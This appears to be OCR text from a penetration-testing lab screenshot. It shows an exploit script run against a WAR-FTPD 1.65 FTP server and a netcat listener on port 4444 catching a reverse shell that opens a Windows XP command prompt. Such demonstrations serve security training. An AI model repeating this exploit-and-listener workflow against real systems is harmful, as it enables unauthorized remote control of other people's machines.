 root : bash
File Edit View Bookmarks Settings Help
root@bt:~# ./exploit.py 192.168.1.7
[+] 220- Jgaa's Fan Club FTP Service WAR-FTPD 1.65 Ready
220 Please enter your user name.
[+] 331 User name okay, Need password.
[+] 421 Password not accepted. Closing control connection.
root@bt:~#
Exploit Window
root : bash
File Edit View Bookmarks Settings Help
root@bt:~# nc -vvv -l -p 4444
listening on [any] 4444 ...
192.168.1.7: inverse host lookup failed: Unknown server error : Connection time
d out
connect to [192.168.1.11] from (UNKNOWN) [192.168.1.7] 1103
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\War-ftpd>
Listener Window